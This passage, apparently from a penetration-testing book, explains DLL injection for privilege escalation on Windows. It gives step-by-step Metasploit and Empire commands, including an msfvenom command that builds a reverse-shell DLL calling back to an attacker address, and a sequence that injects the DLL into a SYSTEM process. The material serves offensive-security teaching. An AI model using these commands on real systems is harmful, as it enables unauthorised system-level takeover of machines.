DLL injection is another easy technique that is utilized by attackers to run remote code in the context of the address space of another process. This process must be running with excess privileges that can then be used to escalate privilege in the form of a DLL file.
Metasploit has a specific module you can use to perform DLL injection. The only thing the attacker needs to do is link the existing Meterpreter session and specify the PID of the process and the path of the DLL.
Upload the DLL from /usr/share/metasploit-framework/data/exploits/CVE-2015-2426/reflective_dll.x64.dll the Meterpreter shell and you should be able to see the file uploaded to the target, as shown in the following screenshot:

Once the file is uploaded, exit the Command Prompt and you will be back to the Meterpreter shell. Now run the ps command to list all the processes. Identify the process ID of the process that runs at the system level; in our example, we will use jmx.exe with the 1624 process ID, and then background the Meterpreter shell by running the background command.
Use the reflective_dll_inject post exploit from the modules by running use post/windows/manage/reflective_dll_inject. After this, set the PATH and SESSION exploit and you should be able to get another reverse shell on Meterpreter in line with the payload.
Another way is to utilize the PowerShell DLL injection module from the Empire tool; you can create a DLL with the payload via msfvenom:
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.125 lport=443 -f dll > /root/chap12/injectme.dll
From the Empire console, you can select the right process that runs as NT AUTHORITY/SYSTEM:

(Empire: 2A54TX1L) > ps (Empire: 2A54TX1L) > upload /root/chap12/injectme.dll (Empire: 2A54TX1L) > usemodule code_execution/invoke_dllinjection (Empire: powershell/code_execution/invoke_dllinjection) > set ProcessID 4060 (Empire: powershell/code_execution/invoke_dllinjection) > set Dll C:Usersadmininjectme.dll (Empire: powershell/code_execution/invoke_dllinjection) > run
Once the DLL file is injected into a running process, attackers should be able to see an agent reporting back as a privileged user, as shown in the following screenshot:
Once you have successfully invoked the DLL, the payload must be executed and must have opened up a reverse shell as the system-level user, as shown in the following screenshot:

